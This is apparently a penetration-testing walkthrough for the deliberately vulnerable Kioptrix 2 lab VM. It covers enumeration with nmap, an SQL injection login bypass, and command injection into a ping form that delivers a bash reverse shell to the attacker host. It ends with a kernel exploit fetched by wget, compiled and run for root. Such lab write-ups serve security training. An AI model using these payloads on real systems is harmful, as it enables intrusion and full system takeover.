Kioptrix 2 Vulnhub
Kioptrix 2
URL: https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ Desc: Kioptrix 2 is exploited using SQL Injection and a reverse shell and Root is gained by a Linux Kernel Exploit.
1. Enumeration
Nmap
Command Used
nmap -sV -sC -A -O 192.168.48.135
Results:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-08 10:55 EST
Nmap scan report for 192.168.48.135
Host is up (0.00097s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/https?
|_ssl-date: 2019-11-08T13:46:14+00:00; -2h09m48s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES\_64\_CBC\_WITH\_MD5
| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5
| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5
| SSL2\_RC4\_128\_WITH\_MD5
| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5
| SSL2\_RC2\_128\_CBC\_WITH\_MD5
|_ SSL2_RC4\_64\_WITH\_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:60:9B:53 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Host script results:
|_clock-skew: -2h09m48s
TRACEROUTE
HOP RTT ADDRESS
1 0.97 ms 192.168.48.135
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.43 seconds
Ports Open
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99) 80/tcp open http Apache httpd 2.0.52 ((CentOS)) 111/tcp open rpcbind 2 (RPC #100000) 443/tcp open ssl/https? 631/tcp open ipp CUPS 1.1 682/tcp open status 1 (RPC #100024) 3306/tcp open mysql MySQL (unauthorized)
Here we see multiple ports open, finding vulnerabilities for these versions does not give useable results. Hence we check the port 80

Now since, the MYSQL port is open I tried a injection in the username field,
on entering “check’ or 1=1 #” the login in successful and the webpage changes to index.php.


Here we can see that the page takes a user input of a IP Address and gives an output of the ping command.
2. Exploitation
But we can also execute other instructions using “;” We try the whoami command to check serial execution and also the user.
Now we want to spawn a shell, i used the cheatsheet available here Firstly, setup netcat to listen on port 443 using command:
nc -nvlp 443
and enter the command
127.0.0.1;bash -i >& /dev/tcp/192.168.48.136/443 0>&1
using the reverse tcp command to spawn BASH shell.

We get output on the terminal listeneing on 443
nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.48.136] from (UNKNOWN) [192.168.48.135] 45686
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ ls
index.php
pingit.php
bash-3.00$
Now we have a reverse shell, but we the user apache and not root. SO further eumerating the VM
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1 Wed May 2 13:52:16 EDT 2007
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ uname -mrs
Linux 2.6.9-55.EL i686
bash-3.00$ cat /etc/issue*
Welcome to Kioptrix Level 2 Penetration and Assessment Environment
--The object of this game:
|_Acquire "root" access to this machine.
There are many ways this can be done, try and find more then one way to
appreciate this exercise.
DISCLAIMER: Kioptrix is not resposible for any damage or instability
caused by running, installing or using this VM image.
Use at your own risk.
WARNING: This is a vulnerable system, DO NOT run this OS in a production
environment. Nor should you give this system access to the outside world
(the Internet - or Interwebs..)
Good luck and have fun!
CentOS release 4.5 (Final)
Kernel \r on an \m
CentOS release 4.5 (Final)
Kernel \r on an \m
3. Privilage Escalation
Here we see the Distribution of linux is CentOS release 4.5 and the version of linux Kernel is Linux 2.6.9-55.EL i686.
Now to find an exploit I used Searchsploit
Searchsploit centOS
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
CentOS 7.6 - 'ptrace_scope' Privilege | exploits/linux/local/46989.sh
CentOS Control Web Panel 0.9.8.836 - A | exploits/linux/webapps/47123.txt
CentOS Control Web Panel 0.9.8.836 - P | exploits/linux/webapps/47124.txt
CentOS Control Web Panel 0.9.8.838 - U | exploits/linux/webapps/47125.txt
CentOS Web Panel 0.9.8.12 - 'row_id' / | exploits/php/webapps/43855.txt
CentOS Web Panel 0.9.8.12 - Multiple V | exploits/php/webapps/43850.txt
CentOS Web Panel 0.9.8.740 - Cross-Sit | exploits/php/webapps/45822.txt
CentOS Web Panel 0.9.8.763 - Persisten | exploits/linux/webapps/46349.txt
CentOS Web Panel 0.9.8.789 - NameServe | exploits/linux/webapps/46629.txt
CentOS Web Panel 0.9.8.793 (Free) / 0. | exploits/linux/webapps/46669.txt
CentOS Web Panel 0.9.8.793 (Free) / v0 | exploits/linux/webapps/46784.txt
Centos Web Panel 0.9.8.480 - Multiple | exploits/php/webapps/45610.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubu | exploits/linux_x86-64/local/42275.c
Linux Kernel (Debian 7/8/9/10 / Fedora | exploits/linux_x86/local/42274.c
**Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5 | exploits/linux/local/9545.c**
Linux Kernel 2.4/2.6 (RedHat Linux 9 / | exploits/linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 | exploits/linux_x86/local/9542.c
Linux Kernel 2.6.32 < 3.x (CentOS 5/6) | exploits/linux/local/25444.c
Linux Kernel 2.6.x / 3.10.x / 4.14.x ( | exploits/linux/local/45516.c
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39537.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39538.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39539.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39540.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39541.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39542.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39543.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1 | exploits/linux/dos/39544.txt
Linux Kernel 3.10.0 (CentOS 7) - Denia | exploits/linux/dos/41350.c
Linux Kernel 3.10.0-229.x (CentOS / RH | exploits/linux/dos/39555.txt
Linux Kernel 3.10.0-229.x (CentOS / RH | exploits/linux/dos/39556.txt
Linux Kernel 3.10.0-514.21.2.el7.x86_6 | exploits/linux/local/42887.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) | exploits/linux/local/35370.c
Linux Kernel 4.14.7 (Ubuntu 16.04 / Ce | exploits/linux/local/45175.c
Pure-FTPd 1.0.21 (CentOS 6.2 / Ubuntu | exploits/linux/dos/20479.pl
abrt (Centos 7.1 / Fedora 22) - Local | exploits/multiple/local/38835.py
--------------------------------------- ----------------------------------------
Shellcodes: No Result
The exploit Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5 | exploits/linux/local/9545.c matched both the version of the linux kernel and distribution.
Now we have to transfer this expoit from host machine to the victim machine therefore on host machine we host a local HTTP server using command
~:#python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.48.135 - - [08/Nov/2019 14:41:34] "GET /9545.c HTTP/1.0" 200 -
And on the victim machine we need to get the file so we run command
bash-3.00$ wget http://192.168.48.136:8000/9545.c
--11:45:07-- http://192.168.48.136:8000/9545.c
=> `9545.c'
Connecting to 192.168.48.136:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,783 (9.6K) [text/plain]
0K ......... 100% 583.11 MB/s
11:45:07 (583.11 MB/s) - `9545.c' saved [9783/9783]
Now compiling and running the exploit
bash-3.00$ ls
9545.c
bash-3.00$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ls
9545.c
exploit
bash-3.00$ chmod 755 exploit
bash-3.00$ ls
9545.c
exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
We get root.
